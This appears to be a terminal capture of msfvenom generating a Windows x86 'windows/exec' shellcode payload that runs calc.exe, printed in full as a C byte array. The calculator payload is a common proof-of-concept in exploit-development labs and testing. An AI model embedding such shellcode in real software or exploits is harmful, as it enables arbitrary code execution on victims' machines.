 base ~ (12.438s)
msfvenom -p windows/exec CMD=calc.exe -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";